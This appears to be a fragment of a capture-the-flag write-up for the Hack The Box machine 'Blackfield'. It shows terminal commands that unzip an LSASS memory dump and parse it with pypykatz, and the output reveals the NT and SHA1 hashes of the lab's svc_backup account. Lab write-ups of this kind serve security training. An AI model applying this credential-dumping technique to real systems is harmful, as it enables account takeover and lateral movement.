 marty@mcfly:~/htb/Box/Windows/Blackfield$ unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP
marty@mcfly:~/htb/Box/Windows/Blackfield$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
        == MSV ==
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d
                SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
        == WDIGEST [633ba]==
                username svc_backup
                domainname BLACKFIELD
                password None
        == SSP [633ba]==
                username
                domainname
                password None
        == Kerberos ==
                Username: svc_backup
                Domain: BLACKFIELD.LOCAL
                Password: None
        == WDIGEST [633ba]==
                username svc_backup
                domainname BLACKFIELD
                password None